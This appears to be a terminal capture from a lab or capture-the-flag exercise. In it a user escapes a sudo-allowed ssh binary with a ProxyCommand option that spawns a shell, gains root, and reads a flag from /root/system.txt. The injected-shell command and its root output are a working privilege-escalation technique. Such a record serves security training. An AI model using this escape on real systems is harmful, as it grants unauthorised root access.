 amy@shares: ~
File Actions Edit View Help
root@kal-el: /.../sf_shared/csl amir@shares: /home root@kal-el: ~ amy@shares: ~
amy@shares:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cd /root
# ls
system.txt
# cat system.txt
b910 1506
#